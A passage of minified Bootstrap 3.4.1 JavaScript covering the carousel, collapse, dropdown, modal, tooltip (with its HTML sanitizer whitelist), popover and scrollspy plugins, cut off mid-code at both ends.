.prev").length&&n.support.transition&&(this.$element.trigger(n.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this};t.prototype.next=function(){if(!this.sliding)return this.slide("next")};t.prototype.prev=function(){if(!this.sliding)return this.slide("prev")};t.prototype.slide=function(i,r){var e=this.$element.find(".item.active"),u=r||this.getItemForDirection(i,e),l=this.interval,f="next"==i?"left":"right",a=this,o,s,h,c;return u.hasClass("active")?this.sliding=!1:(o=u[0],s=n.Event("slide.bs.carousel",{relatedTarget:o,direction:f}),(this.$element.trigger(s),!s.isDefaultPrevented())?((this.sliding=!0,l&&this.pause(),this.$indicators.length)&&(this.$indicators.find(".active").removeClass("active"),h=n(this.$indicators.children()[this.getItemIndex(u)]),h&&h.addClass("active")),c=n.Event("slid.bs.carousel",{relatedTarget:o,direction:f}),n.support.transition&&this.$element.hasClass("slide")?(u.addClass(i),"object"==typeof u&&u.length&&u[0].offsetWidth,e.addClass(f),u.addClass(f),e.one("bsTransitionEnd",function(){u.removeClass([i,f].join(" ")).addClass("active");e.removeClass(["active",f].join(" "));a.sliding=!1;setTimeout(function(){a.$element.trigger(c)},0)}).emulateTransitionEnd(t.TRANSITION_DURATION)):(e.removeClass("active"),u.addClass("active"),this.sliding=!1,this.$element.trigger(c)),l&&this.cycle(),this):void 0)};u=n.fn.carousel;n.fn.carousel=i;n.fn.carousel.Constructor=t;n.fn.carousel.noConflict=function(){return n.fn.carousel=u,this};r=function(t){var u=n(this),f=u.attr("href"),s,r,o,e;f&&(f=f.replace(/.*(?=#[^\s]+$)/,""));s=u.attr("data-target")||f;r=n(document).find(s);r.hasClass("carousel")&&(o=n.extend({},r.data(),u.data()),e=u.attr("data-slide-to"),e&&(o.interval=!1),i.call(r,o),e&&r.data("bs.carousel").to(e),t.preventDefault())};n(document).on("click.bs.carousel.data-api","[data-slide]",r).on("click.bs.carousel.data-api","[data-slide-to]",r);n(window).on("load",function(){n('[data-ride="carousel"]').each(function(){var t=n(this);i.call(t,t.data())})})}(jQuery),function(n){"use strict";function r(t){var i,r=t.attr("data-target")||(i=t.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return n(document).find(r)}function i(i){return this.each(function(){var u=n(this),r=u.data("bs.collapse"),f=n.extend({},t.DEFAULTS,u.data(),"object"==typeof i&&i);!r&&f.toggle&&/show|hide/.test(i)&&(f.toggle=!1);r||u.data("bs.collapse",r=new t(this,f));"string"==typeof i&&r[i]()})}var t=function(i,r){this.$element=n(i);this.options=n.extend({},t.DEFAULTS,r);this.$trigger=n('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]');this.transitioning=null;this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger);this.options.toggle&&this.toggle()},u;t.VERSION="3.4.1";t.TRANSITION_DURATION=350;t.DEFAULTS={toggle:!0};t.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"};t.prototype.show=function(){var f,r,e,u,o,s;if(!this.transitioning&&!this.$element.hasClass("in")&&(r=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing"),!(r&&r.length&&(f=r.data("bs.collapse"))&&f.transitioning)&&(e=n.Event("show.bs.collapse"),this.$element.trigger(e),!e.isDefaultPrevented()))){if(r&&r.length&&(i.call(r,"hide"),f||r.data("bs.collapse",null)),u=this.dimension(),this.$element.removeClass("collapse").addClass("collapsing")[u](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1,o=function(){this.$element.removeClass("collapsing").addClass("collapse in")[u]("");this.transitioning=0;this.$element.trigger("shown.bs.collapse")},!n.support.transition)return o.call(this);s=n.camelCase(["scroll",u].join("-"));this.$element.one("bsTransitionEnd",n.proxy(o,this)).emulateTransitionEnd(t.TRANSITION_DURATION)[u](this.$element[0][s])}};t.prototype.hide=function(){var r,i,u;if(!this.transitioning&&this.$element.hasClass("in")&&(r=n.Event("hide.bs.collapse"),this.$element.trigger(r),!r.isDefaultPrevented())){if(i=this.dimension(),this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1,u=function(){this.transitioning=0;this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")},!n.support.transition)return u.call(this);this.$element[i](0).one("bsTransitionEnd",n.proxy(u,this)).emulateTransitionEnd(t.TRANSITION_DURATION)}};t.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};t.prototype.getParent=function(){return n(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(n.proxy(function(t,i){var u=n(i);this.addAriaAndCollapsedClass(r(u),u)},this)).end()};t.prototype.addAriaAndCollapsedClass=function(n,t){var i=n.hasClass("in");n.attr("aria-expanded",i);t.toggleClass("collapsed",!i).attr("aria-expanded",i)};u=n.fn.collapse;n.fn.collapse=i;n.fn.collapse.Constructor=t;n.fn.collapse.noConflict=function(){return n.fn.collapse=u,this};n(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var u=n(this),f,e;u.attr("data-target")||t.preventDefault();f=r(u);e=f.data("bs.collapse")?"toggle":u.data();i.call(f,e)})}(jQuery),function(n){"use strict";function r(t){var i=t.attr("data-target"),r;return i||(i=(i=t.attr("href"))&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,"")),r="#"!==i?n(document).find(i):null,r&&r.length?r:t.parent()}function u(t){t&&3===t.which||(n(".dropdown-backdrop").remove(),n(i).each(function(){var u=n(this),i=r(u),f={relatedTarget:this};i.hasClass("open")&&(t&&"click"==t.type&&/input|textarea/i.test(t.target.tagName)&&n.contains(i[0],t.target)||(i.trigger(t=n.Event("hide.bs.dropdown",f)),t.isDefaultPrevented()||(u.attr("aria-expanded","false"),i.removeClass("open").trigger(n.Event("hidden.bs.dropdown",f)))))}))}var i='[data-toggle="dropdown"]',t=function(t){n(t).on("click.bs.dropdown",this.toggle)},f;t.VERSION="3.4.1";t.prototype.toggle=function(t){var f=n(this),i,o,e;if(!f.is(".disabled, :disabled")){if(i=r(f),o=i.hasClass("open"),u(),!o){if("ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&n(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(n(this)).on("click",u),e={relatedTarget:this},i.trigger(t=n.Event("show.bs.dropdown",e)),t.isDefaultPrevented())return;f.trigger("focus").attr("aria-expanded","true");i.toggleClass("open").trigger(n.Event("shown.bs.dropdown",e))}return!1}};t.prototype.keydown=function(t){var e,o,s,f,u;if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)&&(e=n(this),t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled"))){if(o=r(e),s=o.hasClass("open"),!s&&27!=t.which||s&&27==t.which)return 27==t.which&&o.find(i).trigger("focus"),e.trigger("click");f=o.find(".dropdown-menu li:not(.disabled):visible a");f.length&&(u=f.index(t.target),38==t.which&&0<u&&u--,40==t.which&&u<f.length-1&&u++,~u||(u=0),f.eq(u).trigger("focus"))}};f=n.fn.dropdown;n.fn.dropdown=function(i){return this.each(function(){var r=n(this),u=r.data("bs.dropdown");u||r.data("bs.dropdown",u=new t(this));"string"==typeof i&&u[i].call(r)})};n.fn.dropdown.Constructor=t;n.fn.dropdown.noConflict=function(){return n.fn.dropdown=f,this};n(document).on("click.bs.dropdown.data-api",u).on("click.bs.dropdown.data-api",".dropdown form",function(n){n.stopPropagation()}).on("click.bs.dropdown.data-api",i,t.prototype.toggle).on("keydown.bs.dropdown.data-api",i,t.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",t.prototype.keydown)}(jQuery),function(n){"use strict";function i(i,r){return this.each(function(){var f=n(this),u=f.data("bs.modal"),e=n.extend({},t.DEFAULTS,f.data(),"object"==typeof i&&i);u||f.data("bs.modal",u=new t(this,e));"string"==typeof i?u[i](r):e.show&&u.show(r)})}var t=function(t,i){this.options=i;this.$body=n(document.body);this.$element=n(t);this.$dialog=this.$element.find(".modal-dialog");this.$backdrop=null;this.isShown=null;this.originalBodyPad=null;this.scrollbarWidth=0;this.ignoreBackdropClick=!1;this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom";this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,n.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))},r;t.VERSION="3.4.1";t.TRANSITION_DURATION=300;t.BACKDROP_TRANSITION_DURATION=150;t.DEFAULTS={backdrop:!0,keyboard:!0,show:!0};t.prototype.toggle=function(n){return this.isShown?this.hide():this.show(n)};t.prototype.show=function(i){var r=this,u=n.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(u);this.isShown||u.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',n.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){r.$element.one("mouseup.dismiss.bs.modal",function(t){n(t.target).is(r.$element)&&(r.ignoreBackdropClick=!0)})}),this.backdrop(function(){var f=n.support.transition&&r.$element.hasClass("fade"),u;r.$element.parent().length||r.$element.appendTo(r.$body);r.$element.show().scrollTop(0);r.adjustDialog();f&&r.$element[0].offsetWidth;r.$element.addClass("in");r.enforceFocus();u=n.Event("shown.bs.modal",{relatedTarget:i});f?r.$dialog.one("bsTransitionEnd",function(){r.$element.trigger("focus").trigger(u)}).emulateTransitionEnd(t.TRANSITION_DURATION):r.$element.trigger("focus").trigger(u)}))};t.prototype.hide=function(i){i&&i.preventDefault();i=n.Event("hide.bs.modal");this.$element.trigger(i);this.isShown&&!i.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),n(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),n.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",n.proxy(this.hideModal,this)).emulateTransitionEnd(t.TRANSITION_DURATION):this.hideModal())};t.prototype.enforceFocus=function(){n(document).off("focusin.bs.modal").on("focusin.bs.modal",n.proxy(function(n){document===n.target||this.$element[0]===n.target||this.$element.has(n.target).length||this.$element.trigger("focus")},this))};t.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",n.proxy(function(n){27==n.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")};t.prototype.resize=function(){this.isShown?n(window).on("resize.bs.modal",n.proxy(this.handleUpdate,this)):n(window).off("resize.bs.modal")};t.prototype.hideModal=function(){var n=this;this.$element.hide();this.backdrop(function(){n.$body.removeClass("modal-open");n.resetAdjustments();n.resetScrollbar();n.$element.trigger("hidden.bs.modal")})};t.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove();this.$backdrop=null};t.prototype.backdrop=function(i){var e=this,f=this.$element.hasClass("fade")?"fade":"",r,u;if(this.isShown&&this.options.backdrop){if(r=n.support.transition&&f,this.$backdrop=n(document.createElement("div")).addClass("modal-backdrop "+f).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",n.proxy(function(n){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:n.target===n.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;r?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(t.BACKDROP_TRANSITION_DURATION):i()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),u=function(){e.removeBackdrop();i&&i()},n.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",u).emulateTransitionEnd(t.BACKDROP_TRANSITION_DURATION):u()):i&&i()};t.prototype.handleUpdate=function(){this.adjustDialog()};t.prototype.adjustDialog=function(){var n=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&n?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!n?this.scrollbarWidth:""})};t.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})};t.prototype.checkScrollbar=function(){var n=window.innerWidth,t;n||(t=document.documentElement.getBoundingClientRect(),n=t.right-Math.abs(t.left));this.bodyIsOverflowing=document.body.clientWidth<n;this.scrollbarWidth=this.measureScrollbar()};t.prototype.setScrollbar=function(){var i=parseInt(this.$body.css("padding-right")||0,10),t;this.originalBodyPad=document.body.style.paddingRight||"";t=this.scrollbarWidth;this.bodyIsOverflowing&&(this.$body.css("padding-right",i+t),n(this.fixedContent).each(function(i,r){var u=r.style.paddingRight,f=n(r).css("padding-right");n(r).data("padding-right",u).css("padding-right",parseFloat(f)+t+"px")}))};t.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad);n(this.fixedContent).each(function(t,i){var r=n(i).data("padding-right");n(i).removeData("padding-right");i.style.paddingRight=r||""})};t.prototype.measureScrollbar=function(){var n=document.createElement("div"),t;return n.className="modal-scrollbar-measure",this.$body.append(n),t=n.offsetWidth-n.clientWidth,this.$body[0].removeChild(n),t};r=n.fn.modal;n.fn.modal=i;n.fn.modal.Constructor=t;n.fn.modal.noConflict=function(){return n.fn.modal=r,this};n(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var r=n(this),f=r.attr("href"),e=r.attr("data-target")||f&&f.replace(/.*(?=#[^\s]+$)/,""),u=n(document).find(e),o=u.data("bs.modal")?"toggle":n.extend({remote:!/#/.test(f)&&f},u.data(),r.data());r.is("a")&&t.preventDefault();u.one("show.bs.modal",function(n){n.isDefaultPrevented()||u.one("hidden.bs.modal",function(){r.is(":visible")&&r.trigger("focus")})});i.call(u,o,this)})}(jQuery),function(n){"use strict";function s(t,i){var r=t.nodeName.toLowerCase();if(-1!==n.inArray(r,i))return-1===n.inArray(r,f)||Boolean(t.nodeValue.match(e)||t.nodeValue.match(o));for(var s=n(i).filter(function(n,t){return t instanceof RegExp}),u=0,h=s.length;u<h;u++)if(r.match(s[u]))return!0;return!1}function i(t,i,r){var f,u,h;if(0===t.length)return t;if(r&&"function"==typeof r)return r(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;f=document.implementation.createHTMLDocument("sanitization");f.body.innerHTML=t;for(var a=n.map(i,function(n,t){return t}),l=n(f.body).find("*"),o=0,v=l.length;o<v;o++)if(u=l[o],h=u.nodeName.toLowerCase(),-1!==n.inArray(h,a))for(var c=n.map(u.attributes,function(n){return n}),y=[].concat(i["*"]||[],i[h]||[]),e=0,p=c.length;e<p;e++)s(c[e],y)||u.removeAttribute(c[e].nodeName);else u.parentNode.removeChild(u);return f.body.innerHTML}var u=["sanitize","whiteList","sanitizeFn"],f=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],e=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,o=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,t=function(n,t){this.type=null;this.options=null;this.enabled=null;this.timeout=null;this.hoverState=null;this.$element=null;this.inState=null;this.init("tooltip",n,t)},r;t.VERSION="3.4.1";t.TRANSITION_DURATION=150;t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"><\/div><div class="tooltip-inner"><\/div><\/div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}};t.prototype.init=function(t,i,r){var f,e,u,o,s;if(this.enabled=!0,this.type=t,this.$element=n(i),this.options=this.getOptions(r),this.$viewport=this.options.viewport&&n(document).find(n.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(f=this.options.trigger.split(" "),e=f.length;e--;)if(u=f[e],"click"==u)this.$element.on("click."+this.type,this.options.selector,n.proxy(this.toggle,this));else"manual"!=u&&(o="hover"==u?"mouseenter":"focusin",s="hover"==u?"mouseleave":"focusout",this.$element.on(o+"."+this.type,this.options.selector,n.proxy(this.enter,this)),this.$element.on(s+"."+this.type,this.options.selector,n.proxy(this.leave,this)));this.options.selector?this._options=n.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};t.prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.getOptions=function(t){var r=this.$element.data();for(var f in r)r.hasOwnProperty(f)&&-1!==n.inArray(f,u)&&delete r[f];return(t=n.extend({},this.getDefaults(),r,t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=i(t.template,t.whiteList,t.sanitizeFn)),t};t.prototype.getDelegateOptions=function(){var t={},i=this.getDefaults();return this._options&&n.each(this._options,function(n,r){i[n]!=r&&(t[n]=r)}),t};t.prototype.enter=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState["focusin"==t.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}};t.prototype.isInStateTrue=function(){for(var n in this.inState)if(this.inState[n])return!0;return!1};t.prototype.leave=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState["focusout"==t.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}};t.prototype.show=function(){var c=n.Event("show.bs."+this.type),l,p,e,w,h;if(this.hasContent()&&this.enabled){if(this.$element.trigger(c),l=n.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),c.isDefaultPrevented()||!l)return;var u=this,r=this.tip(),a=this.getUID(this.type);this.setContent();r.attr("id",a);this.$element.attr("aria-describedby",a);this.options.animation&&r.addClass("fade");var i="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,v=/\s?auto?\s?/i,y=v.test(i);y&&(i=i.replace(v,"")||"top");r.detach().css({top:0,left:0,display:"block"}).addClass(i).data("bs."+this.type,this);this.options.container?r.appendTo(n(document).find(this.options.container)):r.insertAfter(this.$element);this.$element.trigger("inserted.bs."+this.type);var f=this.getPosition(),o=r[0].offsetWidth,s=r[0].offsetHeight;y&&(p=i,e=this.getPosition(this.$viewport),i="bottom"==i&&f.bottom+s>e.bottom?"top":"top"==i&&f.top-s<e.top?"bottom":"right"==i&&f.right+o>e.width?"left":"left"==i&&f.left-o<e.left?"right":i,r.removeClass(p).addClass(i));w=this.getCalculatedOffset(i,f,o,s);this.applyPlacement(w,i);h=function(){var n=u.hoverState;u.$element.trigger("shown.bs."+u.type);u.hoverState=null;"out"==n&&u.leave(u)};n.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",h).emulateTransitionEnd(t.TRANSITION_DURATION):h()}};t.prototype.applyPlacement=function(t,i){var r=this.tip(),l=r[0].offsetWidth,e=r[0].offsetHeight,o=parseInt(r.css("margin-top"),10),s=parseInt(r.css("margin-left"),10),h,f,u;isNaN(o)&&(o=0);isNaN(s)&&(s=0);t.top+=o;t.left+=s;n.offset.setOffset(r[0],n.extend({using:function(n){r.css({top:Math.round(n.top),left:Math.round(n.left)})}},t),0);r.addClass("in");h=r[0].offsetWidth;f=r[0].offsetHeight;"top"==i&&f!=e&&(t.top=t.top+e-f);u=this.getViewportAdjustedDelta(i,t,h,f);u.left?t.left+=u.left:t.top+=u.top;var c=/top|bottom/.test(i),a=c?2*u.left-l+h:2*u.top-e+f,v=c?"offsetWidth":"offsetHeight";r.offset(t);this.replaceArrow(a,r[0][v],c)};t.prototype.replaceArrow=function(n,t,i){this.arrow().css(i?"left":"top",50*(1-n/t)+"%").css(i?"top":"left","")};t.prototype.setContent=function(){var t=this.tip(),n=this.getTitle();this.options.html?(this.options.sanitize&&(n=i(n,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(n)):t.find(".tooltip-inner").text(n);t.removeClass("fade in top bottom left right")};t.prototype.hide=function(i){function e(){"in"!=r.hoverState&&u.detach();r.$element&&r.$element.removeAttr("aria-describedby").trigger("hidden.bs."+r.type);i&&i()}var r=this,u=n(this.$tip),f=n.Event("hide.bs."+this.type);if(this.$element.trigger(f),!f.isDefaultPrevented())return u.removeClass("in"),n.support.transition&&u.hasClass("fade")?u.one("bsTransitionEnd",e).emulateTransitionEnd(t.TRANSITION_DURATION):e(),this.hoverState=null,this};t.prototype.fixTitle=function(){var n=this.$element;(n.attr("title")||"string"!=typeof n.attr("data-original-title"))&&n.attr("data-original-title",n.attr("title")||"").attr("title","")};t.prototype.hasContent=function(){return this.getTitle()};t.prototype.getPosition=function(t){var r=(t=t||this.$element)[0],u="BODY"==r.tagName,i=r.getBoundingClientRect();null==i.width&&(i=n.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));var f=window.SVGElement&&r instanceof window.SVGElement,e=u?{top:0,left:0}:f?null:t.offset(),o={scroll:u?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},s=u?{width:n(window).width(),height:n(window).height()}:null;return n.extend({},i,o,s,e)};t.prototype.getCalculatedOffset=function(n,t,i,r){return"bottom"==n?{top:t.top+t.height,left:t.left+t.width/2-i/2}:"top"==n?{top:t.top-r,left:t.left+t.width/2-i/2}:"left"==n?{top:t.top+t.height/2-r/2,left:t.left-i}:{top:t.top+t.height/2-r/2,left:t.left+t.width}};t.prototype.getViewportAdjustedDelta=function(n,t,i,r){var f={top:0,left:0},e,u,o,s,h,c;return this.$viewport?(e=this.options.viewport&&this.options.viewport.padding||0,u=this.getPosition(this.$viewport),/right|left/.test(n)?(o=t.top-e-u.scroll,s=t.top+e-u.scroll+r,o<u.top?f.top=u.top-o:s>u.top+u.height&&(f.top=u.top+u.height-s)):(h=t.left-e,c=t.left+e+i,h<u.left?f.left=u.left-h:c>u.right&&(f.left=u.left+u.width-c)),f):f};t.prototype.getTitle=function(){var t=this.$element,n=this.options;return t.attr("data-original-title")||("function"==typeof n.title?n.title.call(t[0]):n.title)};t.prototype.getUID=function(n){for(;n+=~~(1e6*Math.random()),document.getElementById(n););return n};t.prototype.tip=function(){if(!this.$tip&&(this.$tip=n(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")};t.prototype.enable=function(){this.enabled=!0};t.prototype.disable=function(){this.enabled=!1};t.prototype.toggleEnabled=function(){this.enabled=!this.enabled};t.prototype.toggle=function(t){var i=this;t&&((i=n(t.currentTarget).data("bs."+this.type))||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)));t?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)};t.prototype.destroy=function(){var n=this;clearTimeout(this.timeout);this.hide(function(){n.$element.off("."+n.type).removeData("bs."+n.type);n.$tip&&n.$tip.detach();n.$tip=null;n.$arrow=null;n.$viewport=null;n.$element=null})};t.prototype.sanitizeHtml=function(n){return i(n,this.options.whiteList,this.options.sanitizeFn)};r=n.fn.tooltip;n.fn.tooltip=function(i){return this.each(function(){var u=n(this),r=u.data("bs.tooltip"),f="object"==typeof i&&i;!r&&/destroy|hide/.test(i)||(r||u.data("bs.tooltip",r=new t(this,f)),"string"==typeof i&&r[i]())})};n.fn.tooltip.Constructor=t;n.fn.tooltip.noConflict=function(){return n.fn.tooltip=r,this}}(jQuery),function(n){"use strict";var t=function(n,t){this.init("popover",n,t)},i;if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");t.VERSION="3.4.1";t.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"><\/div><h3 class="popover-title"><\/h3><div class="popover-content"><\/div><\/div>'});((t.prototype=n.extend({},n.fn.tooltip.Constructor.prototype)).constructor=t).prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.setContent=function(){var n=this.tip(),i=this.getTitle(),t=this.getContent(),r;this.options.html?(r=typeof t,this.options.sanitize&&(i=this.sanitizeHtml(i),"string"===r&&(t=this.sanitizeHtml(t))),n.find(".popover-title").html(i),n.find(".popover-content").children().detach().end()["string"===r?"html":"append"](t)):(n.find(".popover-title").text(i),n.find(".popover-content").children().detach().end().text(t));n.removeClass("fade top bottom left right in");n.find(".popover-title").html()||n.find(".popover-title").hide()};t.prototype.hasContent=function(){return this.getTitle()||this.getContent()};t.prototype.getContent=function(){var t=this.$element,n=this.options;return t.attr("data-content")||("function"==typeof n.content?n.content.call(t[0]):n.content)};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};i=n.fn.popover;n.fn.popover=function(i){return this.each(function(){var u=n(this),r=u.data("bs.popover"),f="object"==typeof i&&i;!r&&/destroy|hide/.test(i)||(r||u.data("bs.popover",r=new t(this,f)),"string"==typeof i&&r[i]())})};n.fn.popover.Constructor=t;n.fn.popover.noConflict=function(){return n.fn.popover=i,this}}(jQuery),function(n){"use strict";function t(i,r){this.$body=n(document.body);this.$scrollElement=n(i).is(document.body)?n(window):n(i);this.options=n.extend({},t.DEFAULTS,r);this.selector=(this.options.target||"")+" .nav li > a";this.offsets=[];this.targets=[];this.activeTarget=null;this.scrollHeight=0;this.$scrollElement.on("scroll.bs.scrollspy",n.proxy(this.process,this));this.refresh();this.process()}function i(i){return this.each(function(){var u=n(this),r=u.data("bs.scrollspy"),f="object"==typeof i&&i;r||u.data("bs.scrollspy",r=new t(this,f));"string"==typeof i&&r[i]()})}t.VERSION="3.4.1";t.DEFAULTS={offset:10};t.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)};t.prototype.refresh=function(){var t=this,i="offset",r=0;this.offsets=[];this.targets=[];this.scrollHeight=this.getScrollHeight();n.isWindow(this.$scrollElement[0])||(i="position",r=this.$scrollElement.scrollTop());this.$body.find(this.selector).map(function(){var f=n(this),u=f.data("target")||f.attr("href"),t=/^#./.test(u)&&n(u);return t&&t.length&&t.is(":visible")&&[[t[i]().top+r,u]]||null}).sort(function(n,t){return n[0]-t[0]}).each(function(){t.offsets.push(this[0]);t.targets.push(this[1])})};t.prototype.process=function(){var n,i=this.$scrollElement.scrollTop()+this.options.offset,f=this.getScrollHeight(),e=this.options.offset+f-this.$scrollElement.height(),t=this.offsets,r=this.targets,u=this.activeTarget;if(this.scrollHeight!=f&&this.refresh(),e<=i)return u!=(n=r[r.length-1])&&this.activate(n);if(u&&i<t[0])return this.activeTarget=null,this.clear();for(n=t.length;n--;)u!=r[n]&&i>=t[n]&&(t[n+1]===undefined||i<t[n+1])&&this.activate(r[n])};t.prototype.activate=function(t){this.activeTarget=t;this.clear();var r=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=n(r).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active"));i.trigger("activate.bs.scrollspy")};t.prototype.clear=function(){n(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var r=n.fn.scrollspy;n.fn.scrollspy=i;n.fn.scrollspy.Constructor=t;n.fn.scrollspy.noConflict=function(){return n.fn.scrollspy=r,this};n(window).on("load.bs.scrollspy.data-api",function(){n('[data-spy="scroll"]').each(function(){var t=n(this);i.call(t,t.data())})})}(jQuery),function(n){"use strict";function r(i){return this.each(function(){var u=n(this),r=u.data("bs.tab");r||u.data("bs.tab",r=new t(this));"string"==typeof i&&r[i]()})}var t=function(t){this.element=n(t)},u,i;t.VERSION="3.4.1";t.TRANSITION_DURATION=150;t.prototype.show=function(){var t=this.element,f=t.closest("ul:not(.dropdown-menu)"),i=t.data("target"),u;if(i||(i=(i=t.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var r=f.find(".active:last 